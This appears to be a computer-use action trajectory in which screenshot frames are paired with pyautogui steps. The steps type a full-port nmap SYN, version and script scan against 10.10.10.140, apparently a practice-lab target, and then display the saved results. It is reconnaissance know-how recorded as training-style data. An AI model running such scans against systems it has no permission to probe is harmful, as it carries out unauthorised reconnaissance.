
pyautogui.write('sudo nmap -sS -sV -sC -p- 10.10.10.140 -oN nmap_full_scan')

# List the working directory and display the saved nmap_full_scan results.
pyautogui.write('ls -alh')

pyautogui.write('cat nmap_full_scan')

pyautogui.moveTo(693, 169)

# Highlight the -sC script-scan option and the output file name in the scan command.
pyautogui.doubleClick(679, 168)

pyautogui.moveTo(864, 175)
